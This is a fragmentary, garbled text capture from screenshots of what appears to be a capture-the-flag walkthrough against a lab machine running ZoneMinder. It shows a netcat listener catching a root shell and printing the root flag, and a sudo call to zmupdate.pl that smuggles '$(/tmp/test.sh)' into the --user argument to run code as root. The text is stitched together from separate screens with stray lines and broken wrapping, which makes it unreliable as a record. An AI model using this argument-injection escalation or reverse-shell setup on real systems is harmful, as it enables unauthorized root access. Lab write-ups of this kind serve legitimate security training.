 ┌──(waris㉿waris)-[~]
└─$ nc -lvnp 1133
listening on [any] 1133 ...
connect to [10.10.16.16] from (UNKNOWN) [10.10.11.245] 45974
whoami
root
cat /root/root.txt
325b3e5a72f2f53f1c95915464c2bf6f
Home
hl.php
zoneminder@surveillance:~$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/tmp/test.s
h)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found
is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
(kali㉿kali)-[~]
Upgrading database to version 1.36.32
Upgrading DB to 1.26.1 from 1.26.0